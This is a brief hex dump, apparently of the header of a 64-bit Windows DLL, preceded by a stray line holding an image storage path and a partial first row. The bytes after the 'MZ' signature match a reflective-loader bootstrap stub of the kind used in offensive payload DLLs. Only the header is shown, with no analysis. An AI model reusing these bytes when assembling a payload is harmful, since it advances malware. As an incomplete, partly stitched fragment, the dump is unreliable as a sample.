 00000000 46 1c 03 00 F...
00000004 4d 5a 41 52 55 48 89 e5 48 83 ec 20 48 83 e4 f0 MZARUH.. H.. H...
00000014 e8 00 00 00 00 5b 48 81 c3 e3 60 00 00 ff d3 48 .....[H. ..`....H
00000024 81 c3 08 b7 02 00 48 89 3b 49 89 d8 6a 04 5a ff ......H. ;I..j.Z.
00000034 d0 00 00 00 00 00 00 00 00 00 00 00 f8 00 00 00 ........ ........
00000044 0e 1f ba 0e 00 b4 09 cd 21 b8 01 4c cd 21 54 68 ........ !..L.!Th
00000054 69 73 20 70 72 6f 67 72 61 6d 20 63 61 6e 6e 6f is progr am canno
00000064 74 20 62 65 20 72 75 6e 20 69 6e 20 44 4f 53 20 t be run in DOS
00000074 6d 6f 64 65 2e 0d 0d 0a 24 00 00 00 00 00 00 00 mode.... $.......
00000084 8f 55 4a 59 cb 34 24 0a cb 34 24 0a cb 34 24 0a .UJY.4$. .4$..4$.
00000094 8d 65 c5 0a ef 34 24 0a 8d 65 c4 0a b0 34 24 0a .e...4$. .e...4$.
000000A4 8d 65 fb 0a c1 34 24 0a c2 4c a3 0a ca 34 24 0a .e...4$. .L...4$.
000000B4 c2 4c b7 0a da 34 24 0a cb 34 25 0a 0f 34 24 0a .L...4$. .4%..4$.
000000C4 b6 4d c4 0a d7 34 24 0a b6 4d fb 0a ca 34 24 0a .M...4$. .M...4$.
000000D4 b6 4d f8 0a ca 34 24 0a b6 4d fa 0a ca 34 24 0a .M...4$. .M...4$.
000000E4 52 69 63 68 cb 34 24 0a 00 00 00 00 00 00 00 00 Rich.4$. ........
000000F4 00 00 00 00 00 00 00 00 50 45 00 00 64 86 05 00 ........ PE..d...
00000104 6a 98 22 67 00 00 00 00 00 00 00 00 f0 00 22 20 j."g.... ......"
00000114 0b 02 0c 00 00 20 02 00 00 44 01 00 00 00 00 00 ..... .. .D......